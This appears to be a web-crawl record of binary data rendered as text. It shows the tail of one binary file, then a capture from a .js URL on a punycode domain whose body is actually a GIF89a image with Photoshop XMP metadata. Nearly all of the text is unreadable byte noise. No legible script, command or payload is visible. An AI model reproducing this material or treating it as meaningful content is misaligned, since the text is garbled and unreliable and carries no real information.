�/7d vz\bD��Y���t����AL�T&";���7��N�@��H�3�M~�3��p�V(�	��<���;�(h�/N��1W� "T@xŐ� (�����8����  ��I#_��!�`E>��`�$ �v�: I�Z�m��)Z "��.A�� ,����D���1z��L�I�~x �!k�S|$.9�I��&�A4Z�8��J���(�	D�@I�����;K8`6��	,�[n�% �	\�MU� e�c:�C��.���N �4�(�D��s�Lѣu(�<�K�4� 	�I���?:��NS2@j�U�ٔ�!���K� (�Fh@�DN��?:-�@	;�֒�����\ �%@= �����I�%J�����L�L*��	]��$t��n�P� j���Q砊8�>h��07�Ä�It���^��N�ϙ�!%kY�L��Y\��d ���80[����.���d��-�TX\8/+5֖R.0�RS� ���m�Ș-��X�1�,�`E�y�Mz�f	y �e�[!U.P ߄�\@x�/�Vꖗ��= h�ˎ���=p��Y=x��¦��M�B���U H�JmRB� �I�U������8 �k��%l �� �8@t�p���é�qca��Nr�%\��
V�L��-X�)�u <�鲁jLVׇ�:F)�/��Y��m��;�4��� lU�f�{Ƞ6�� B�.����`�����x�cM��6v$�� 6���jA��´U�����	�@���X@�g�<�p<���2�ǌn �[���@prwM5/ �Sy��t<P�ଫe��@����4���kVӀ�8�y&�f����]���Pc.k�J��:���(��c��A��&��]wu�{��D������|^�3 �'�]��>(��u`9��]�u�,�= ܂�P�j�Z��WaЀ��c����u��{�
�@��uȱ|�� "�:��DP���S��L����(�y&�.�Ga}6%��ZxXR�@����#H�K^R`�V����Y�xÎ6tԴ�d��3b �� ��E(�M�h�y�s������[fU_ �
=�吻+PG�1�f�$��@��T�:��U�<�/p&��k`�Y�_f� "��EpЁd� �Q[���3���oͻ��wi���8��(B�0����h���O��u	��p���)��]g�y 0���Wiw�B
O�v5�x�{�_�m@����uO2�5�9�,q
ݗJ���N�\Vf�wyg�_8 0��R+� O��9W��"�Y�.i"%  ��7ޗ����P 'pR��_L�$��(� "" J�D�S�C=u9���R(	R@) �#�e �_+P � ֡'@""�'0A�6!�)�Q;w�5�G +�� 5�� b$����Pc&�X�!_�c#2I�nt;�C1Tf,\S!�S!'  L�0�� 90�8 8��h���eYǀ����'p"�"EK��B0'��T=" z`�Ox��a`�x��Xd�|  h��'1�$ct�A 	�%0=�C�҇�'�P���(��%ٸ%p#�'f�u�Q���pLB�!    �B�!END�EWt����hB���P�X[�K$e�8f�$� �Dy@K��@�cM��i>H�%^���o%iI�Z\�p_&_o%" �� "�3׳HN�H@"�0����C .�|�4!��d�X�e.7f�]B 0�D  ���?�I���s� s���[�X�d.�z.�Ŕ%�-.!��D�Tz+���I49���kY���ޡz� �Փ� � 2E�M#�$�ipU[	�D�[	/a�oX.g�c&YV�^�4�F��HTpR��d�a`uq	.)�p��vX͔|��r�!��鐉Q"��J�DCC){� ��$G�������[��̕X�%y�dj��=��a�EI�qdjN�+�������"����%�AR՘�Tp�qI��p$�7`� Q���p�����YH� l�0� e��.�8@i�c������ʛ�:����Z�%�K&�vh�(+* �9+��+�H1�+9�4[�$Z�Н�	#n&=F�o�_de`��&�Kl	��Y!0H^F_稛��$Zڟ?
�a`�p8@&�c@>@m���%��L��eEP�'G��z����ﬨ�jb;��h��h�vt�ʩQ"���Q�Z5&G(	�F.�A.�ن�ѝ�Gqh���dښ��f�)��������H��c����������nW.�z�����0fb&��\��zaԚ�x�G���$|���O��J*�L!��ʥ#	ڰ;��*HL�+ �� 8Є6�4�H�
h�5 P�0$۳��L1g��K&�6����J�+�
_"���հ*鳸
��9F�A  !� ? ,    P P  �@L�B+�
FJ�HM'�C�V[�P`�}N	Do��	Ȉ�:�ZOޤA��Y�B�B�r�"��H�05<<53/�/SVT1#
\[b	��pjmoo�&t"

z���9O)�NRP#�1-7,�\'(ea��o�k���.zt��%DC�IJ8--�#T��1�1͚�2ӡ���0
նP�F�,zr� � 6� q�^���P�p��&��2j�A� (X�	���� !�$#-�%��nDRB<Ȥ遃"0�$`%.��E�� T�UAB�	S\dE�\!t�12*-RȒ���~��� (�@��+�!QJ�����H��w�l����<dl�x@�ga�X� � 	��D�J���	ԐXkʳ�D4Q_48�s�
�a)�j�n 0`���/
� O�֬�,���teD @�|%|p�,��a�� �z�i��Yc������RJ6,�� GP��.I���8�N'�q�ܶ���c	�m���ɀo$bxSA����
�؅�-vR���	Tp�S)���p�@�'|��=��%�Ffh��T��*�]Æ)٨P�:�H � 0����(� �> B���B(�p�wީ
�D�)i�7�������p����>T�̄��(�D"�RW(H`�o �� �$  (	�(���D���$+�6�� �m�U2<��nd�%�,(]IFѳ~�t($L�g)N��5��ҋ{����8c�3�JZ�nѐE�*�L 
A	ּ�pg$�5�".	 ��eR�asqRx8�AJ�H<
Y��b��õ��2�;<�!�@A!�BR�}{0�&�, �Y�A�@ܒJ������@��$ ��QpB\�`�ao[U[�%Y%�`@��3�(�K+*�V^���;���*r� m�EzkԴ!&BԷ^>9��%JL���ҳ� ��V�}m
�D�C7P 7�C��9��/���V��!���K��wa`�/DGK[H�T�M���툻���B�XP���~.
X�?�n��Y�5e�GFܖ�
>t<x��<�i���t�a�eb;QB`@z�jW�^R�K�w�`��g��qn'0���?��j�ؙ t�����:���:�#z�s��ގ,�&�%@���&F3j��]��P�4�!<f��B��j����X�ۃԣ�X��B�d����=lf8@�����D�vs����A����x����M'� J ��8+��F�9ky����$c9F(A*P���XtӃv�/r@���Mi"oohx��FW��il��Bpp� S J٠�yы��2Kp�Az�
�LW�����o���}���P@m-�a�0B��xK':�Be^�&h�@��0�ӌ��'K��@N
����D�q��(��R����e'M�=\�Њ >�9�!��b�c�N�#�|�Q�
�I�$M���u�L��Ԕ!+PA/���T��ԁ��CRH�Iik��Ɂfҡ  ��9�x^�!z�Af�FC<P2�1�F�*0^r�[᠛Z%�1��*.)`��Ԣ�����H�=L��d��5�	5V����ĂL 3�j=�*/ �����f*A���U�5P� 0�@+�`��B�n�[@������
�@�4 ���n"����@
F�W� ���:�6��e"1Q��$���6���m.��xzóɝ�A��z$��2���h��5b
3��h�d��@r;�#QrC��*<]���l�K,�@K�760���u]�mp2h�Za!�	؛�Aֆ\pU�6���Mpv�:�XK4`��l���f��Rc- �F����7̞{ટ���)�7A ��ȍ�c��=�mU�դ D.��  (����d�x�y-@L �wB�.h*���Jv�3�r5�IY�{~x@l�˩J��lF�
�+�*7�t�+��\ ,w���@N��5b#�m<W��Ɔ`�@ɚ�P�P��>�孩g�9�*�  ��F��{�(�B0H� �>��n5���R��..<i�i���1�AE= l1ڀԐ����|���&4��"f��w���7�jgW��Ϧ����Ժ�!�.In�l��AF�jЁ���8�f@������x�?�κ����d��cXp�Z�с8�θ�'�����/�+E�W~s��(	J{��*�ܻ�R�,��5HA�t��@���R~1�)��MߴI+��{�Z'0@#r�',"
��	J ���ζvq�=c[��n�Z�4���1�m6H��K���KT�nՌk�rz�$����uڹM���l�m���@��<�"���w�l��)��ۙ��
䰫a�4M�%Q�TB���6gDݝ�w�Î�Lr�����{��R���#��1�� ���GP�	#��SF�w���޷�y�L�$��VQ�� PS�6�'{G	 ugs�P5�%�� �W���YqEQ8�9 �5 $l��6�cP05�aP�S~*�w�� ) }��|<P}�aSi&UXp4�$H�EP�@
�6�5V�E!�3|R� 0@w�@}P�%����UFiz@ 2��!� �*p4{w)��+�#RxR�9pW0 09���z_����T�f' UUvK*���W@ @R���E<"d��+r0�+���9������9 �. ��K�$:�@�?c(Kg0�?��;-!z�#R�*� ]�@1��+��8�O�i@
P@��$��@\�c�dM!�G��CA�GB��XG��g�0��@��؆^P�E(�fk�B�A��(p�bA�JV4Jv` ���=������;�[�6�*��:g�;15����XG! ��P0 � ?Io8� �K?��Fm� �.]�Z�E=�?x>@J�}f?ɓ]!!]�P8P�sv��TG�uY�� ҀO Px�K�E���2"p��b1�"! ���F.p`�I�sx���.vqzBZ@!�4)�t�����}v>�=1E�M�II���w�䌑�Q<Y����I�d ��!ƒ�����0<���sG�K��f�F �uH���I�CJt�N��!�I��""���b�eI�poFBI �D� ?����h$�Ep��%�ԋ b-��*�y i���[�\Q�N~�,��f0a�q��I��I��*�!��q,#� 9`-�!�A ^(�J�iZ0a1$Ai��H"H��I�!������8�����x����Xb��L& � ]�F �I�K����8��h,dj��i������ॎFp+�]����srK���>�-t�:vK�K��K"�~	�J�F�	S: �0_ڏ��N�Y�ɘ��>Z'���a(�%�(2��Њk��9o. 0�!r����l���Ub���I't���b߹��1�1_"8p0��vc��@��m�z����$���L2� 2��j��A��� B����ImT'�J!PbOwº���,�8����Ȯ�a�F:������ت6��y�ל�*���*��4�9�!�J�Az�+�,w������Ո��T�.[�M&�Ь�
#��!��f��h&�f-������,��LD���L+�s�M��[O��CK�V�F��,#{�*6�:�!#۞�ҳ�u�6�.+kW[���2�A  !� ? ,    P P  ��M$BV����f��k�J��Rg;��B�p��&�� % H��*N�O&��P
�"DEC�0US/UU$�#--1*!}b		i�r*s$�h
~� B�E�L0�[�˙1�1#7�
c=���uu���&��6�BE���]�Κ����b,؁` )hN�yŐ!S	����:�" �EV��G�^���Ďڔꆐf�4��8 ���=�(pP`��!T�lñM#0�h5�N|��@P$5H���n�Ԕ�H`�L�BD;H�;�n�M�2E�2⋅[8X�!�	���	� N59�
�Ŋ�{���$)Y��4L��j�p���a_�`@ K4�%[j� :L�⊳
�l(2bz�`h�4�i��!B������ �@����R�(@��`��3"������KE ����w%�!�.��P�� 칧�#M4"�ܱP�e��� �uD ��R��C&����N"��,(��-Xp�jHA���P�V�Bh�1+(fc^�� H@�p�u}���ל��%p�axKj�����A(�7��p�^3�U�@�� p$��C	� E��!�X � ;���u��$=���v����cL�7� � �`�Pa�ꇄ]�"�'��
�� �LB0��0u��*�X����a��R`�?Մ�x�c	S�4���~H���Y�ZI���Ĉ`{�*����T3�dJA)���3��,�h�!�Yw���!�A��E���b �Ӈ����Yh��J΢A
L��� sԬ a�B��W5�(��J.�@P�
�wPY\N2�WB7����%po�� �JC���y����b��v� |��Y���Ĥ��� hP
=`�V�����3��5����,�ΌNpwc�R���AS+���!`�6x�6�g떶�����`��Θ�1�L95�� �F6��d�m 0��},N���� ?^��5�N����m���
�s��íq���@�d����D^�>��?z`�;��#N*$�7 �t����M+)�_��+�U�~��,��ߥo8kAEB�" 	��a�!$V3��jһ��h'5Y0ryot�Ь,|`7��<�IKX�iP��>Q�G��"5��7Q�`��<�A���ř�C�<�lH=�I�^�� �3���lH0���HLȅ ��tA���̲b1�NL
dΗ ��؁�.�C�} ��:�
Ɓx�'�Le@���Y�,ŉ��$��J��Jp�� �_e�)f2S{�b< x�x�k���	��B@jF�M2�b�	=Y�d&�@N\��� `�3�1'<�"*�i@���%@�d�O	�" ��K�Kq�R�8'<��3���ݺ׻�!Gp���ɕ�jBa��N �L��'�0'J0Lu��V�����Q��8�L���jޏZY����˜���@`���ĥ�$�b�B���D�*w�:�]���DJ@��L�g�@R�� �R�p�:.ЀZ�R-4��%���<�����=@+2HIP��� ��hw��U�$U3&��]�qNt�*`
	 Ϗla�����!��
nV2������fS?5'bn��0� ��� �X#"��puh��h�������	@�RL�N�T�L�Y��/��j�0� �x4j�06��h��P@,��0�[��nw���$�I=�-:�����Vjr�$��)�4 ل�Q|�z��� br׻'�����ւ��n:S��x&`:��Q�]����pI�F��&,����u��O8X3�q��e�\�#��<���̺���L|O%xC.�+��A޺�t��	R��=4(R��!����ib���'�H]�� �7�����\�� ������ ��k �R
��!���FW3Tvb�p�a������uL`�ࠏ3��K���+>R����@��]5E����&����)ܺz�4��
R�G|��aV��!`��+�,1Nt�f�kt�����LW̀vu�B��P{��!��xB ^���W��=��h:Aɳ��Ůk!��jvҕ���@���Cr�h�+̠�)��6���X �3�5\�Y�>���;�N�dPY�dpX�
)�8�A���{���𖴔��`X[�#/�x��㦷��^P�I���)��B7.���`�O��\��^w�'�Ҡ�Ǯ���A<R�����A�bo|r�2vi�_�t(K�kw\�Lv��2~�� �~p`�
5p���s�r���u�g}rιWD��)�����q�x@4�(�R�{8�Vx@������$Ю���bX���R���P��9����� ��G~��t��6ϣ=f�=�cX&S� 9gw�7�ا#�@/�	>� ��bOUP�P�fq5P�X� g�6d� �?�I���o�su'	PPyW��#P��h�'\(�  Lx0�S  .��=��E?R0f&5�~ �0L8	U0V���W��V�U^.%����WP,`5��s�WXGl�&�p��9�P0@w��U $ �W��P x^�h��!��DP�1%��Dh��XD0BVf�8�%4��q/8�7���B ا�u��� �!��h��+I�, 0�D�YXfY�#�aw�p����!~�pq<�t�Y^���$�A&D@J�'��=rIWh�$��2(� _��L ���ŷ{�h������0  @K�sI�d���G�` x��Q�%E��ww�R � % K�f�>�C4U$�#�LCK{d "�����*I!� |���8�kKuH!�R'``bӅP9d�B pE�Ke�#��  ��H�?s�A �P�Q �qw>���!�C+�&�$M]Q4Ôz�z�%�����%���"1q�<@�&�!�+��R�e0�;25>�P�K��)�!z�P�3��1?��L�p��Y�yH,6��򋤀Z4#L %  x�K���?���C��`�`�\@`���	���'���z!Rq����A{��� JP>80�9 8�p"��d[�x�� ń��!�E�1Q�!�'r����R>�9"���f9�*J�qӦ!�uPY��LJ��rr,+e!�Q�,����3�ɍ������BӔbJ�&j�Q�m1��L���R~�asB"� +�(�1+�BYj�~��\gb+5L `� %y�Й(b'���P83J��x��(R�h~j�w *� �  	��Mp/Q"�Jbb~�vM��N���V:��0�a��PN�S,"����h�dJB�u��vS�fq&�1:�I�������ԩ�s�"�Q�D��J�*'s"MB�>''�*�N�$�R�2"?C��ɣ�I�9Z��
&�
�J�h<�O8�
�3�!'Ģ�
���NA 4" ��r��z��Bm�d�W������N��k�ߊ��ʰ��$f4�y"6�wb�t$u��+�{�qh����z�q`�h$*��/�q  M��+��ۤ��b���(D�`r��1�ʲK����w�DqC+�uR�8�!���U걈��jF����goq�h8��h1�{`$�(fۯ������G{$��j��b�I�Ъ��V !� ? ,    P P  �@��T6D�O���~?��z�:�����"Y����"�bn�3���@��1[�6K\$$)�$�X-P-1!Y":j?ek*?n�e0PrP!BC}}C�#-#�-���1Y�6Yd==��nm���?
v?�E?~�?+�?�?1��Z
�27=ePlf�$�g	(X�a��;�@! 0F�u�Ѯ\<�0�"L b (`@�3領��MB?Ra����
(�A��a��(]b4*d����8X �Hi� ��UMYJj���s,�I���4D"(�0��-#:�퐡B�0R�`@�"(P�T���I�%�\�	TB�`���%C�l��Q9\^F����wPH��A��P���ӏf�S"Ý�?��x�� ��g��A��:~� L�=Pf�	5>7�TL�Kk��"Y����3c�G*4���·"�[�p7K(���NF�d�w�������`:)��
8��K
/����`��
�&�Y,@���P0����^i�� 	lt��8��T�T6 �Q�?�@�
Pp�sȀ�"<����p���չ� �� �����"�i���� ���.��C C��=0]:HP]$�(�V����F]D�rpF`� (�á'��| ��P�� i�0`� +�(L �=	 t���V �oD����(7�
��)� �L'�q��� �e����ύό���K�4\�l�(�����4��@����C	��`["���&8.�Q�ҍ���ڐ�GP���^ ��3lT��m"���>L�+�e����`����PLґR�����I�Q���="��2� ����;�N��Gť�p��m蚅HA��@$m*�C�� '�J�{f��i��Q*"pp��	p�5a[�qi�aD�ۮ��7�pBLLyL���4��$"���= Cz6���L��T8�@ 7�N��P�y%s���3��@�)�vz�;�^��V)fU2��0jR1�� 1��!BO^�2f�.v"a@�Eb�Uai��U��-wj�_��O�q�`}�%����TP�A�X�	p#-ڡJ����]����;{eA��B	3F+��TX�"I m� C���X� '��1(�}�I�V����2D�_V	�ߞ�,̉5��� ��@��0(?�ς�#�8 �	 'Y��ܠ�"}�5�r�r�� ��R�dA(���Ӝ�x�!@y�sC݀�KmiK$�_B� �a���xC��KJ���.p�\��R�a��R�d�mH<P��HI�J���TǛQ����Lp�@Z��Q ���˄@~v�2 ���l;�V	�RK���� � �le��d)�� �.��Le�Tc�����\��l@��O�/��z���~�����0�h�)L�Nkn� �g\�=�k�0c��\�y{z@;b�T2����dE;����, E��o/Z����`g���t�'SE�YR��T]8�x�Z��E������ B� ��C��̘�|@�����Ҭ��mIZ��,�� 0r0��Q��#S!T�H�jj�-�
ӁW�����쏊�䂮��3l`@�;� .��FLjP����T���A�3���5 ��V�p���?��Em�oD���������:�vr3k��0�����H.�l(j��+?0��b��@\FF��np?�u���F�n�W��E����gX��~ ` ��uj�Z���6@�6AP�8��- s/��,�x���7�!�8�
�#(��g%A!v? +yOp�C}	 .��*�
��2��@R�����!�څ�U!Ʉ� .rKH\�C ���)p]�����^��1�AZs8�<���@�$FQ�0�
��RL؉� 	�A��69�1+����	jЁ8N�-�������8����'�m�k����mV�Q��:�\4�A�
���C;�,�i|��
!Ht f��X�lNRH���>�+�ռ
��@����o�K�Ab� �
V�M(��3��	�I�]Ҁjn�)ph�������"`v��3��^P�F ��x���c'|��h���ce��ض�m0�C� �-8A	F�M
,��~ݩ�۠�(r�f�R.� tAY@�f�(l��n�z���~�8�HIM儞�ԇ�w�*u� ����S��n���p����%w:'k�e�nU2�����e�����5�>hq��<�8^���S�a�T�O���)�T�$)��W�Bx���J�q�.����l� 8hB�o����c�e���F�^�$a
���p�͙/7��=.r`� 0��]����J��ٻ�tJ��@	��ҍ��l�B>���gN�&ӀH�� ��� ���NbsCVDOFRV V�*`!�$����V�\+pf��"/2aGeD�'��V��vP0o<����M3�0�����Z[�80oWl'�8+�D�sERD9� �cd/@d�2^�8 �$#8���{/�8 r;gU �A?�0f�,4�WX�ˡ9'���@ h��0a1auB)�O0��\�Ą�BBP  ��7 �B��T���t~��K����1a|�VnuQ,��	�4KpQ�����.�T�ڠ�c<`� N�Ud�U� �H?�ޓg���A��lAo �}���`0�^e&�tUa��@8W��m�hGF�f����p��&Q�"ڸ��2'f�VY�B߈H�b�!l�!#�ȅ�Ç�%[H�6B�'�%�+��AV�;�؂  �PG$�;%��ma6o��|� 0'P\�r\�v%  �4��4E�#��	q 
s�&�T@p��![�%B�v&&+��hC�&a�s�+"���M��&Gc ������Y�8wU�W+@ 1鐾��J��	�=~U� � #Ł�	��~P��A%0sV 0 |���@����e��D�vX�yD�PDmry
�u/��IhT�Q�8RufapX�v��(�P$D�PmQ@��2���(�b�la���Ksf��(Ց"!�'�q���yf*s�\��"�#&a��� 0 � ��fT���J�9^����~�20�"$4��P��F���f�KӞi����@��(2��x�:�f�\
#�RD�i�	 z�����7IV'`/�����E��>��QBapf�I�	���M>(�����"�H+;�`&T䣜GjDm��)�J2j�Yg&��+���^�F�y�+�ma�0���tvyS
���Y]��&+d�"���qJDjd��ia�v�$���6}꧝�ߣ�
C�F��w��km�}�%�V�-�v��%�8�E�/�Q�"k�tb�z�`S�C�IV�Ua��"Qz\i ;

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2025/06/28/e5998c3c212d4bc99604da957891af25.js
body_size: 21592
content:
GIF89a� � �� w ����f�������4 X��������q������UZ��Y���d���F x���ǳ����xˬz͕ ��l�'�r�ї9 b� ��X����_��}# :� ��g�l0�Я�T��J ���s�H���uH�+ J���Ȕ*��ױR(�`�Ҧa��B��� ��T�������w���ۼPg4�v�ӣ6۴F��K{3�L ����̈|��������ڨ�xS�@���vҘ�״i) DG!-�/���x�� ���AN���ʦU������nn�����������]�� �>Im �c>|����(7@ l���ӭU�z������������U't��f]��is% @��)��O��F͙�,:٬@˔���a��w��r��u��h�4��4ổ��V����Z������y͢B4'���^ ���sc2o�W����D�������d����������]��Q, T3�t�������+����t����s�����������x�����Ua�����I(1߿dX$�_&����?3�j&��x1#y��2Y��M����j���/ O�W�MRs�{|g.J 7�l��5������e���N ���<OFj�ޔ��p����~���V}��U& H��o	��> <-M"d$5V�D��D�Y��RiDNpYmE �68�e#M_��M�]'@K�`�:Z.1-;��?�߯(G�D��C
�Ě���E:�Rš�6 �����v��>�q��T�_����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a1cd12f41, 2024/11/08-16:09:20        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:91c4fa3e-63f3-364e-a238-ee55b055c303" xmpMM:DocumentID="xmp.did:ECC6F4892CAF11F08766EEBAF0E412ED" xmpMM:InstanceID="xmp.iid:ECC6F4882CAF11F08766EEBAF0E412ED" xmp:CreatorTool="Adobe Photoshop CC 2019 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:c8ec6b74-3d50-cb4f-ab4e-7c39ad49fa91" stRef:documentID="xmp.did:91c4fa3e-63f3-364e-a238-ee55b055c303"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � �	H� A9�H��C�J�Hq�Ŋ/j��q�ǎ	��Ϡɓ("\补˗0cʜI��͛8s�d�#Gʟ(�h�CѣF��dȴ�ӧP�J�J��ԗH�&5��W���� W6E�¶�Z/k�!nݻx���˷o]�s�]�d^цdHP�+�a���\6A /�,�iV���Ϡ�T	C����7��Xͺ��װW�>M[�hП�ѱD��b��#8�ؠ�W��M.��8ͨT�@=����9��N�{������"��x��ӫ_�������W�~���*t�x1��y�+�'�?���Z��Qֹ�B
)� �Vh�f��j�nlG<Df��]}@ɱx��WtA�x1��>�Ŏ<���@)�DY�2���3��Fxt����T^�bJ���Ė\��Ō��2Dq�:묢fl�0ǛpB1t�	Ew���{��/�*���w�Y�p��f�l��Τ����)<IE>^h��V���]�1]cF��;�3������h�r�9��x&z讼���4�溨�r6:ǣǲ٪0!�rMJf*�!�~*J��3ֈ��¬�,��˨�t�g�~�[蠁�+��������B²�\s)
1l��^W�d�G���K�۪���I�����.�w,輼֋.��R��0���vtԵ��	����/#<łn����&WL뭊��mt�~��q���Kq����$�0\3�W
 t�5����:˚\���
���G�����
k'�=��������I������n��^���|n�v�`R��T^��@��p#j/�&�[�O�q����a AW����{>��2;.�����ݱ���g�����ܶ6]��(GA:t ���O �wH��H������j~<��o���+�+��:�o����u��=�����ǽ������r4\��]S��&H��ůc!�����u�,`� `����=��'lF��p����Uˊ���i�a8�a�,=a"r�"��ط�
/�H�s���+���� ժu,!0�	Qx �@p��"&�ۑ�X� ����6��jd��:~�E܀�X�=������:�AHB��jl�;����9�tU�����t�qw,a|�GeOFُ~���L�*W�~����Ɓ	?��|�e0*��J����eO���1mV�C�R��`oFyY�2��M��\	�nz���@2f��r� ��/I�M`*`�#k���q����fK�������b����I�v�S��0�B�x�t��U����N��׾*��flKaX]���*�`Q�$6��͈�T���60�3���8��N-w�p��Gx)*�;(K�Г�������*@�qMY͡�z��@����#ɐF2@���g�)M�A���PE\��Չ&R���k^��yz�G����̎U�*�0j@��R@��jD{�
��E�H�Jn�R��,e?&���n!�D*Wq�T�Z.��PZ�c�MC�� =[�
��h 2K����,%iM���5�~�\j���:T�K����R �@�K+�e�a�@oz�k�ខ	�/0�[��:�������P��ch�A��R��lp�AS�:ؽg@��#����oF9���-�T'�$zl��ۀ�!R��2L��0���g<�2�����X@�h���@�2��	w�5���]<v�cq���P��b�����x 	��t�/��̥�lFp^e��&h��P�EԹr��	�@�>��=A�++p^ Ht���~( ʈ3���ܹ{V6��R���p%1����v���QĒ�4
�X��<��l@�6Av�kKW�׼�3�!� '���3��^D+�U�"]�jX��خ��M`^W��x����V��)��Ê�go����f\�z׿ζ�y������G���C �����h|[ۻ߷�;�G�c�Ĩ���Z"Gh��eo:y2ک��7�y��kW��{�sA�]���V���]�j@���u @c����s��q*x\"	�AL��ĕ��[e�π�_;�`�6�MP�ߘᖭ9�M�x�;Pe$b,�jS��Ż����}��J��*�'F"3�r��"�:�/=后t:��s����s���o@�ެ����v��iN���zI�yΘ�s��a�u��HZ������w|"�n�A�̵�����G?����5d�u��Y����7�m���9�� ��}�[��8C�!�9×�K�PDT�OW�ty�4��o��if�S��l�m�r�\ߧ{��M
t��f��l�SD�X"�~�f^E�1|B|g|� J=��w'�L�m����Wh�FpkW�}�D^�gqfd�dȃǁ@�{  P �� �EK�Ds�t�b|�d��(u6A�s`y�4}lʐ�8djWpr����
�7g�@���    {Vs�v~�@nEL`R`�hC�V�Ј����o n(�(�_�p T/�'1�J#�k��i7�}�vogۗz�P�p��4�ׇI�cC@�v��(Z�XJgQ���axu�'e(����&�o�a������s��
�x�r�����f~Hc���[��t�8��J��n�S'{R���f,g^��:���>�J�������4�׍�f�%�U�8|��<�J<`���;�x��o�hh��v߇�`�P�d����J)��G�E"���eqY�(7����J�x�ĸ.� ��,wYm����}��c:��F^��S�����7��w6�[9А�4<)�i�È+}��2(�,��5���UP�Si�-){u؍>G 0�R�v�œ��Y`��8�z2�Y牢�IYp�����vi�W�����z&�5��\_��y/c9�����8�0f��F�k��cj�}s&�U5��u���4��&�s�6��\`鐌�����@����ѷv��^nXs$i��Q� c  ��9�y�J¹�sg�� �E��9��>���(���.@N96 ��)����
���16�9
*���JP�ؘg~G/� �W�iq� |��&�Jy���;��M	h&��	LjP��@g
�
Z���+�s�w��r��k�6EqZ��:7�JЉR#j��Ias)���k2�4��u9��� Q�u�Y~��k&@�n�Y���`�IK
(%�]\pmSJ��h�7*g�6���vt왜�T�Ds�Pp������'L�
��Uc��� 0�:���y���d X����JlP�f*'c���dp"Z���M*^�P
p��
c:� �0P8��*��J�
0R�������zI�sL�C��jp�P�(�ʓ7��]��
��2���H��H� #Hm��k~I�Q8���+�J
���*��֊C`��J��P��1IS/�څ#��7@JJ���	-`���誮�
l�o����*~���Z�p6�A' $ ���[��/{R'�:���T�ꚀR ����� �&��*� ���W���J��w�@�J��?$�Y��J�t��:˭Z9���s
:�G{�c �ɥ %[�&�fN8��w���.��1����]J"!��
����=[��ګ�ڸ�{�����
� �jK�N��  �鸄�Y
���*�:��Ȫ���S;��`݀��<E�'��B���_˦B9�<k�k&z��y���W�#g�V�G����N�r�f0`
�	�TJ�н����P
�XPl��XD�K����G��#(���kIg=g��wg���㹶һ����:5�
0p������J����4�g��w��x!�л(�3�h�s�F��(i+ɿSz����"���{h��
�����@<&(4�:�]<Ѫ�6�2�c;��p@���� ��1��Q�,�+�� `�,���\����í3��1ppMq���3���d�K#p�}�ĺי����I�F+�-��~\�+�
�0�	,_����ȍ�[��ń2���xL�ƽ���ơ0
�<
� �H\��{M��i��R�Ǩ��ʇC����?F�^��a�@�f,���Jj��JŐɛ��J�0�LL�N\���ǩ���{��:�0˱�~��>�,4�: G ���˨;�9Z�JƬ���p>�u܊���i���<�Ӝ�z���7�G���ι����輳ÌJ��Μl��FǢ\�
�Q�������nK�Z0�ڜS{4<9|'�L����>.�4��� � 	�|ot6�v��'�����,��+�� I�Է��N��P��e ��`}��;��ҋaο������	�"i{%l�P,�D��)��ֱ��o�'l]�u�Y��`�'+��c� �l��H5���?��m����o=������ÉgipK�^}��ܚ�-����Ї{�էG
���9�kMʐ���q]�2���ٴ��^&�G~-|*��< �]���c}���o	�@M��Lŵ�� ���	���J�ۿ�ܠ�.[=��]�}ضt}��{y֊�i����\�u*��mg�Fi����a�|�)=��}]�HZ�1�>�ǆ��}�oo�}G����O��m�ɿ����l���uۏ-�w���-�ZM'�듨�>���g�
$���R�o�`9��5�R0�D^�F~�R�c��5p�>�䅘�O>�Q�V~�X^�;F�SX�3K��E0ө���Se h�� ˦�V�	��v޽�p���	o  ��� Z��M**T#��,������#<c��3����5@��T��\����ME@Ífkݜ�p3�c��f.�h��.P��	4�	�T.�[�M�����~���~(���Mƪ��=<�]D�p��`�
P�^��>�d�׾�J����^�^�% �.���_�����ק.��^�(�bm9�$y�M�m6�������~� ���d��=_i(.g$��V���(�<����Φ:�CʾSP��	l�c�J��� �N뛫�����~n�/h�P�c`����:��V��`����T<X�(/�J@|�a=�֧e_�Pm�Je��J�0�*V>��P랾�Q���2�  � 
�P�P%��ک�a���M/�cmQ�a��=S�^�&���Je@t��N��Jh��J9��1� @��YC��|��^��o�O��A����˾��� N���Paں.U�p�����
�md�e�m���|��_N��+�dL���3�{D����$
p\��&p�����h����z���Gmumz N���������G`ln�#H��"]e$�a(�!C�#J�f�E�c~�)X���j!C�X��L���&���Rd�ʔ��yf�͛t�œ�A[@!
kI���<p�ʌ(D�m���Ν87H���)E	0� �cƠ��m�&�!#Me� �;FW���^	��p��&S�4�@�^�h�ֵ����VR�j��M�F�JU3��ZOv| !lGQ�l�����mܶk�D{�o21���X-)ɕK�5�HJ��,W>�	W�߀ˉYgO���B��P�~���i�8p-x����>���� �+��\�H-�l1C4$�b",f��J������C"����P���"�x��cO��z�
'�<:?
	��
��G��+As���T� ��I����j��TL��\|�=�P�F�;��
*���� R-]<QsN5%��I�|�L�Ύ
4���D���	3�V+�pHҠlp�\X� 6Ԩ�RJ+��2 x��2&0uLM�TV=y� OTE5�UY5�LD��O��D�ʂ�cQ��`�2���Ki�e�Q �2 �.ґ��/6 ����PF��ʭƄm�Z-u�2�&Ŗ��0êi+��MV�=K�ҳ?C��(搊���L��b���%���!�u�]_��*��jt�ed)��-uMX�&E���B� �!H��W�A4�]K�`�8� C�"
��*�=^0�Y2�=�&�q�D���Hɐh��
